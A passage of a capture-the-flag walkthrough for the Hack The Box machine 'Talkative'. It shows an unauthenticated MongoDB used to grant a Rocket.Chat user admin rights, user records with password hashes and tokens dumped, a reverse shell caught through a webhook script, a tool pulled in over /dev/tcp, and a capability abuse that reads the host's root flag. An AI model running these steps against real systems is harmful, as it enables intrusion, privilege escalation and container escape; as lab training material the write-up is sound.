
Used below command to interact with mongodb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/htb/talkative]
└─$ mongosh
Current Mongosh Log ID: 630c51da0badf27eaa3ecaf6
Connecting to: mongodb://127.0.0.1:27017/?directConnection=true&serverSelectionTimeoutMS=2000&appName=mongosh+1.5.4
Using MongoDB: 4.0.26
Using Mongosh: 1.5.4
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
------
The server generated these startup warnings when booting
2022-08-28T23:17:41.060+0000:
2022-08-28T23:17:41.060+0000: ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2022-08-28T23:17:41.060+0000: ** See http://dochub.mongodb.org/core/prodnotes-filesystem
2022-08-28T23:17:46.726+0000:
2022-08-28T23:17:46.726+0000: ** WARNING: Access control is not enabled for the database.
2022-08-28T23:17:46.726+0000: ** Read and write access to data and configuration is unrestricted.
2022-08-28T23:17:46.726+0000:
------
------
Enable MongoDB's free cloud-based monitoring service, which will then receive and display
metrics about your deployment (disk utilization, CPU, operation statistics, etc).
The monitoring data will be available on a MongoDB website with a unique URL accessible to you
and anyone you share the URL with. MongoDB may use this information to make product
improvements and to suggest MongoDB products and deployment options to you.
To enable free monitoring, run the following command: db.enableFreeMonitoring()
To permanently disable this reminder, run the following command: db.disableFreeMonitoring()
------
rs0 [direct: primary] test>
show dbs
1
2
3
4
5
rs0 [direct: primary] test> show dbs
admin 104.00 KiB
config 124.00 KiB
local 11.52 MiB
meteor 4.80 MiB
meteor table
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
rs0 [direct: primary] test> use meteor
switched to db meteor
rs0 [direct: primary] meteor> show collections
_raix_push_app_tokens
_raix_push_notifications
instances
meteor_accounts_loginServiceConfiguration
meteor_oauth_pendingCredentials
meteor_oauth_pendingRequestTokens
migrations
rocketchat__trash
rocketchat_apps
rocketchat_apps_logs
rocketchat_apps_persistence
rocketchat_avatars
rocketchat_avatars.chunks
rocketchat_avatars.files
rocketchat_credential_tokens
rocketchat_cron_history
rocketchat_custom_emoji
rocketchat_custom_sounds
rocketchat_custom_user_status
rocketchat_export_operations
rocketchat_federation_dns_cache
rocketchat_federation_keys
rocketchat_federation_room_events
rocketchat_federation_servers
rocketchat_import
rocketchat_integration_history
rocketchat_integrations
rocketchat_invites
rocketchat_livechat_agent_activity
rocketchat_livechat_custom_field
rocketchat_livechat_department
rocketchat_livechat_department_agents
rocketchat_livechat_external_message
rocketchat_livechat_inquiry
rocketchat_livechat_office_hour
rocketchat_livechat_page_visited
rocketchat_livechat_trigger
rocketchat_livechat_visitor
rocketchat_message
rocketchat_message_read_receipt
rocketchat_oauth_apps
rocketchat_oembed_cache
rocketchat_permissions
rocketchat_reports
rocketchat_roles
rocketchat_room
rocketchat_sessions
rocketchat_settings
rocketchat_smarsh_history
rocketchat_statistics
rocketchat_subscription
rocketchat_uploads
rocketchat_user_data_files
rocketchat_webdav_accounts
ufsTokens
users
usersSessions
view_livechat_queue_status [view]
system.views
The meteor table is used for the rocket chat application. Let’s create a user for rocket chat and make it admin.
Update the role of user to admin
I updated the role of user terminal to admin.
1
2
3
4
5
6
7
8
9
rs0 [direct: primary] meteor> db.users.update({username: "terminal"}, { $push: { roles: "admin"}})
DeprecationWarning: Collection.update() is deprecated. Use updateOne, updateMany, or bulkWrite.
{
acknowledged: true,
insertedId: null,
matchedCount: 1,
modifiedCount: 1,
upsertedCount: 0
}
You can see that user terminal has the role of an admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
rs0 [direct: primary] meteor> db.users.find()
[
{
_id: 'rocket.cat',
createdAt: ISODate("2021-08-10T19:44:00.224Z"),
avatarOrigin: 'local',
name: 'Rocket.Cat',
username: 'rocket.cat',
status: 'online',
statusDefault: 'online',
utcOffset: 0,
active: true,
type: 'bot',
_updatedAt: ISODate("2021-08-10T19:44:00.615Z"),
roles: [ 'bot' ]
},
{
_id: 'ZLMid6a4h5YEosPQi',
createdAt: ISODate("2021-08-10T19:49:48.673Z"),
services: {
password: {
bcrypt: '$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.UO/kXHB1O2A.b2yooGebUbh69NIUu5y'
},
email: {
verificationTokens: [
{
token: 'dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w',
address: 'saul@talkative.htb',
when: ISODate("2021-08-10T19:49:48.738Z")
}
]
},
resume: { loginTokens: [] }
},
emails: [ { address: 'saul@talkative.htb', verified: false } ],
type: 'user',
status: 'offline',
active: true,
_updatedAt: ISODate("2022-08-28T23:28:24.451Z"),
roles: [ 'admin' ],
name: 'Saul Goodman',
lastLogin: ISODate("2022-03-15T17:06:56.543Z"),
statusConnection: 'offline',
username: 'admin',
utcOffset: 0
},
{
_id: 'PFk2cf2K9KXxfxDZJ',
createdAt: ISODate("2022-08-29T05:45:08.454Z"),
services: {
password: {
bcrypt: '$2b$10$X6PICjEg24CdvsG/rPyi0.Cyg1Txy5KLzVll1pESzc8vNPJDn1.5S',
reset: {
token: 'n_eMLcaoIHUYGEGYbtCkhA-HOqp3gZQNkRFtqulOMfr',
email: 'terminal@talkative.htb',
when: ISODate("2022-08-29T05:45:12.363Z"),
reason: 'enroll'
}
},
email: {
verificationTokens: [
{
token: 'XbbQhr_NlPhLJOJ9YiVsJmCK2ykgM-UEyjpzyMZMcz1',
address: 'terminal@talkative.htb',
when: ISODate("2022-08-29T05:45:08.487Z")
}
]
},
resume: {
loginTokens: [
{
when: ISODate("2022-08-29T05:45:08.844Z"),
hashedToken: 'PhIYkG4MigT9xdhYUclTUrcz/BqkDyqAUSD2gJ9AmYY='
}
]
}
},
emails: [ { address: 'terminal@talkative.htb', verified: false } ],
type: 'user',
status: 'online',
active: true,
_updatedAt: ISODate("2022-08-29T05:45:12.389Z"),
roles: [ 'user', 'admin' ],
name: 'terminal',
lastLogin: ISODate("2022-08-29T05:45:08.842Z"),
statusConnection: 'online',
utcOffset: -4,
username: 'terminal'
}
]
Rocket chat RCE
In rocket chat server we can add integrations. With the help of it we can add net webhook. in webhook there is an option to add script. By uploading the script we can get code execution.

Create a new Incoming WebHook Integration

Now refresh the page. There is an Webhook url is presnet access it and get the shell.

1
2
3
4
┌──(kali㉿kali)-[~/htb/talkative]
└─$ curl http://talkative.htb:3000/hooks/roJG6PNf9YKK8QKc8/6fp7pkohFi6J9feRFvY59FGJqfjnaXjnCi7W5RcRaASn8ruP
{"success":false}
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/htb/talkative]
└─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.11.155] 41028
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c150397ccd63:/app/bundle/programs/server#
Root flag
There is nothing here on this docker container. So I decided to check capabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
root@c150397ccd63:/app/bundle/programs/server# cat /proc/self/status
cat /proc/self/status
Name: cat
Umask: 0022
State: R (running)
Tgid: 24
Ngid: 0
Pid: 24
PPid: 22
TracerPid: 0
Uid: 0 0 0 0
Gid: 0 0 0 0
FDSize: 256
Groups:
NStgid: 24
NSpid: 24
NSpgid: 1
NSsid: 1
VmPeak: 2432 kB
VmSize: 2432 kB
VmLck: 0 kB
VmPin: 0 kB
VmHWM: 736 kB
VmRSS: 736 kB
RssAnon: 64 kB
RssFile: 672 kB
RssShmem: 0 kB
VmData: 312 kB
VmStk: 132 kB
VmExe: 28 kB
VmLib: 1428 kB
VmPTE: 40 kB
VmSwap: 0 kB
HugetlbPages: 0 kB
CoreDumping: 0
THP_enabled: 1
Threads: 1
SigQ: 0/7484
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000000000000
SigCgt: 0000000000000000
CapInh: 0000000000000000
CapPrm: 00000000a80425fd
CapEff: 00000000a80425fd
CapBnd: 00000000a80425fd
CapAmb: 0000000000000000
NoNewPrivs: 0
Seccomp: 2
Speculation_Store_Bypass: thread force mitigated
Cpus_allowed: 00000000,00000000,00000000,00000003
Cpus_allowed_list: 0-1
Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,000000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00
Mems_allowed_list: 0
voluntary_ctxt_switches: 2
nonvoluntary_ctxt_switches: 0
1
2
3
┌──(kali㉿kali)-[~/htb/talkative]
└─$ capsh --decode=00000000a80425fd
0x00000000a80425fd=cap_chown,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Here we can see the capability cap_dac_read_search which allows us to read the files from the host machine.
Here I used cdk binary to get the root flag.
Transfer the file to the docker container.
1
2
3
4
5
┌──(kali㉿kali)-[~/htb/talkative/shocker]
└─$ nc -nvlp 9003 < cdk
listening on [any] 9003 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.11.155] 58398
1
root@c150397ccd63:~# cat < /dev/tcp/10.10.14.44/9003 > cdk
Run the binary.
1
2
3
4
root@c150397ccd63:~# chmod +x cdk
root@c150397ccd63:~# ./cdk run cap-dac-read-search /root/root.txt
Running with target: /root/root.txt, ref: /etc/hostname
3ed04d813515d4bd6df074f70521b236